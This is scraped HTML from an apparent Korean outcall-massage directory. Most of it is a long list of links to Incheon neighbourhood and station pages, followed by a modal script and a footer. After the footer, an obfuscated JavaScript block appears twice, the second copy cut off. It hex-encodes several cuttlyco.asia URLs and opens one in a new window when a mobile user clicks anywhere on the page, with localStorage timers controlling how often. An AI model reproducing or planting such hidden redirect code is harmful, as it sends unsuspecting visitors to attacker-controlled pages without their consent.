          <a href="https://xn--z69au6wh5golr.com/?p=4434" target="_blank">인천 숭의동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4436" target="_blank">인천 용현동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4438" target="_blank">인천 학익동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4440" target="_blank">인천 도화동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4442" target="_blank">인천 주안동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4444" target="_blank">인천 관교동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4446" target="_blank">인천 문학동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4448" target="_blank">인천 옥련동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4450" target="_blank">인천 선학동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4452" target="_blank">인천 연수동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4454" target="_blank">인천 청학동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4456" target="_blank">인천 동춘동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4458" target="_blank">인천 송도동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4460" target="_blank">인천 구월동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4462" target="_blank">인천 간석동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4464" target="_blank">인천 만수동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4466" target="_blank">인천 장수서창동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4468" target="_blank">인천 서창동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4470" target="_blank">인천 남촌도림동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4472" target="_blank">인천 논현동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4474" target="_blank">인천 논현고잔동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4476" target="_blank">인천 부평동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4478" target="_blank">인천 산곡동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4480" target="_blank">인천 청천동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4482" target="_blank">인천 갈산동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4484" target="_blank">인천 삼산동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4486" target="_blank">인천 부개동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4488" target="_blank">인천 일신동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4490" target="_blank">인천 십정동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4492" target="_blank">인천 효성동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4494" target="_blank">인천 계산동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4496" target="_blank">인천 작전동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4498" target="_blank">인천 작전서운동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4500" target="_blank">인천 계양동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4502" target="_blank">인천 검암경서동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4504" target="_blank">인천 연희동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4506" target="_blank">인천 청라동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4508" target="_blank">인천 가정동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4510" target="_blank">인천 석남동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4512" target="_blank">인천 신현원창동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4514" target="_blank">인천 가좌동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4516" target="_blank">인천 검단동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4518" target="_blank">인천 불로대곡동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4520" target="_blank">인천 원당동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4522" target="_blank">인천 당하동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4524" target="_blank">인천 오류왕길동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4526" target="_blank">인천 마전동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4528" target="_blank">인천 아라동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4530" target="_blank">인천 강화읍출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4532" target="_blank">인천 선원면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4534" target="_blank">인천 불은면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4536" target="_blank">인천 길상면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4538" target="_blank">인천 화도면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4540" target="_blank">인천 양도면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4542" target="_blank">인천 내가면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4544" target="_blank">인천 하점면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4546" target="_blank">인천 양사면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4548" target="_blank">인천 송해면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4550" target="_blank">인천 교동면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4552" target="_blank">인천 삼산면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4554" target="_blank">인천 서도면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4556" target="_blank">인천 북도면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4558" target="_blank">인천 백령면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4560" target="_blank">인천 대청면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4562" target="_blank">인천 덕적면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4564" target="_blank">인천 영흥면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4566" target="_blank">인천 자월면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4568" target="_blank">인천 연평면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=5223" target="_blank">경기 화성시 키워드:매송면출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6227" target="_blank">인천 제물포역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6231" target="_blank">인천 동인천역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6235" target="_blank">인천 독정역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6237" target="_blank">인천 시민공원역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6241" target="_blank">인천 석바위시장역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6245" target="_blank">인천 인천시청역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6249" target="_blank">인천 인천터미널역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6251" target="_blank">인천 연수역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6255" target="_blank">인천 백운역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6259" target="_blank">인천 삼산체육관역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6263" target="_blank">인천 테크노파크역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6265" target="_blank">인천 검암역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6269" target="_blank">인천 캠퍼스타운역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6273" target="_blank">인천 부개역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6277" target="_blank">인천 인하대역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6279" target="_blank">인천 숭의역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6283" target="_blank">인천 동암역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6287" target="_blank">인천 부평역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6291" target="_blank">인천 주안역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6293" target="_blank">인천 남동구청역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6297" target="_blank">인천 서구청역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6301" target="_blank">인천 국제업무지구역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6305" target="_blank">인천 원인재역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6307" target="_blank">인천 가재울역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6311" target="_blank">인천 석천사거리역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6315" target="_blank">인천 도원역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6319" target="_blank">인천 공항화물청사역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6321" target="_blank">인천 서부여성회관역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6325" target="_blank">인천 센트럴파크역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6329" target="_blank">인천 운서역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6333" target="_blank">인천 동수역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6335" target="_blank">인천 간석오거리역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6339" target="_blank">인천 부평구청역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6343" target="_blank">인천 박촌역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6347" target="_blank">인천 간석역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6349" target="_blank">인천 인천대입구역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6353" target="_blank">인천 예술회관역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6357" target="_blank">인천 계양역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6361" target="_blank">인천 인천가좌역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6363" target="_blank">인천 경인교대입구역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6367" target="_blank">인천 인천논현역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6371" target="_blank">인천 인천역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6375" target="_blank">인천 부평시장역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6377" target="_blank">인천 지식정보단지역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6381" target="_blank">인천 인천국제공항역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6385" target="_blank">인천 석남역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6393" target="_blank">인천 검단오류역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6395" target="_blank">인천 검단사거리역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6399" target="_blank">인천 청라국제도시역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6402" target="_blank">인천 인천대공원역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6406" target="_blank">인천 문학경기장역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6408" target="_blank">인천 동막역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6411" target="_blank">인천 동춘역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6415" target="_blank">인천 소래포구역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6419" target="_blank">인천 신연수역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6421" target="_blank">인천 주안국가산단역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6425" target="_blank">인천 모래내시장역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6429" target="_blank">인천 계산역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6433" target="_blank">인천 굴포천역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6435" target="_blank">인천 갈산역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6439" target="_blank">인천 작전역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6443" target="_blank">인천 완정역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6447" target="_blank">인천 임학역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6449" target="_blank">인천 송도역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6453" target="_blank">인천 호구포역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6457" target="_blank">인천 부평삼거리역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6461" target="_blank">인천 영종역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6463" target="_blank">인천 선학역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6467" target="_blank">인천 남동인더스파크역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6471" target="_blank">인천 운연역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6512" target="_blank">인천 가정중앙시장역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6516" target="_blank">인천 도화역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6518" target="_blank">인천 마전역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6521" target="_blank">인천 검바위역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6525" target="_blank">인천 만수역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6529" target="_blank">인천 신포역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6531" target="_blank">인천 가정역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6535" target="_blank">인천 왕길역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6539" target="_blank">인천 아시아드경기장역출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=6542" target="_blank">인천 귤현역출장마사지</a>
     </div>
  </div>
</div>

<script>
  // 인천
  function openinchenModal() {
    document.getElementById('inchenModal').style.display = 'block';
  }
  function closeinchenModal() {
    document.getElementById('inchenModal').style.display = 'none';
  }

  // 창 외부 클릭 시 닫기 (공통)
  window.onclick = function (event) {
    const inchenModal = document.getElementById('inchenModal');

    if (event.target === inchenModal) closeinchenModal();
  };
</script>
</div>
</div>
</div>



<div class="wp-block-group alignfull has-foreground-color has-text-color has-background has-link-color wp-elements-e25a862cf917bf925baae4ae5a69c86e is-layout-constrained wp-container-core-group-is-layout-b293f3ae wp-block-group-is-layout-constrained" style="background-color:#e5ba22;padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
<p class="has-text-align-center has-home-styling-interior-oswald-font-family">© 서울출장마사지,경기출장마사지,인천출장마사지,출장마사지사이트 | 건마시티.COM</p>
</div>


<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4c\x43\x4a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x4b\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x78\x51\x41\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6f\x6e\x72\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x55\x43\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4e\x78\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x48\x41\x63\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x4f\x7a\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x71\x6e\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x51\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></footer>


<pre class="wp-block-code"><code></code></pre>


<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4c\x43\x4a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x4b\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x78\x51\x41\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6f\x6e\x72\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x55\x43\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4e\x78\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x48\x41\x63\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x4f\x7a\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera 